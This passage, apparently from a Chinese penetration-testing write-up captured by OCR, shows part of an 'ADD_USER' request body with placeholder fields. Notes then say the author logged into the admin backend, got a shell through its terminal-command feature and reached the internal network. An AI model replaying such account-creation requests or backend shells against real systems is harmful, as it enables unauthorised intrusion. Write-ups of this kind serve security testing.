
"001", "employeeId": "001", "departmentId": "001",
"departmentName": "001", "coporationId": "001",
"corporationName": "001", "userSex": "1", "userDuty": "001",
"userBirthday": "001", "userPost": "001", "userPostCode":
"001", "userAlias": "001", "userRank": "001", "userPhone":
"001", "userHomeAddress": "001", "userMobilePhone": "001",
"userMailAddress": "001", "userMSN": "001", "userNt": "001",
"userCA": "001", "userPwd": "001", "userClass": "001",
"parentId": "001", "bxlx": "001" },"operationType":
"ADD_USER" } }
成功登录后台
然后使用后台命令执行进行getshell，成功进入内网。
系统维护->终端命令